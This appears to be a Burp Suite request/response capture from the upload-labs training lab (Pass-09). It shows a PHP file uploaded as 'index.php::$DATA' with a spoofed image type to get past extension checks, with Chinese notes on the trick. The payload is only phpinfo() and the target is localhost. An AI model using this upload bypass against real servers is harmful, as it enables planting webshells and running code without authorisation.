 Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------240458874830336990591673339637
Content-Length: 374
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.php::$DATA"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------240458874830336990591673339637--
末尾加::$DATA,保存的
时候，保留其之前的文件名
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202011081747547044.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a><
待会访问的时候，不带::$DATA